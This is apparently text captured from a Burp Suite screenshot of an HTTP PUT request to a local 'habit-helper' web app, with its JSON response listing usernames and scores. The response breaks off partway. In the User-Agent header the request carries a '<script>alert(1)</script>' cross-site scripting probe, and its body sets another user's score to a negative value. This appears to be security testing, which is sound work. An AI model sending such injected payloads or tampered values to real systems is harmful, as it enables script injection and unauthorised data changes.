 Request
Pretty Raw Hex
\n
1 PUT /rest/provider/Lizzie HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0<script>alert(1)</script>
6 sec-ch-ua-platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1:8081/habit-helper-1.0/myAccount?score
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 36
17
18 {"userName":"John","score":-18}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 ETag: W/"131-1709711672249"
4 Last-Modified: Wed, 06 Mar 2024 07:54:32 GMT
5 Content-Length: 131
6 Date: Wed, 06 Mar 2024 07:54:55 GMT
7 Connection: close
8
9 [
{
"userName":"Lizzie",
"score":3
},
{
"userName":"John",
"score":-18
},
{
"userName":"Duck",
"score":10